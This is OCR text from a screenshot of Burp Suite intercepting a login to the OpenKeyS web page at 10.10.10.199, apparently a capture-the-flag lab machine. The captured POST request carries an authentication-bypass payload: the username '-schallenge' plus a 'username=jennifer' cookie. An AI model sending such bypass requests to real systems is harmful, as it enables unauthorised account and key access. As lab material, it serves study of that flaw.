 Applications
mer, ott 28 15:29
fr
OpenKeyS - Retrieve your Open
Not secure
10.10.10.199/index.php
LOGIN
-schallenge
••••••••
Remember me
Forgot?
LOGIN
Waiting for 10.10.10.199...
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.199:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 10.10.10.199
Content-Length: 38
Cache-Control: max-age=0
Origin: http://10.10.10.199
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.199/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=e7kceoib5dospvoq3lv7bp5bjh;username=jennifer
dnt: 1
sec-gpc: 1
Connection: close
username=-schallenge&password=jennifer
? < + > Type a search term 0 matches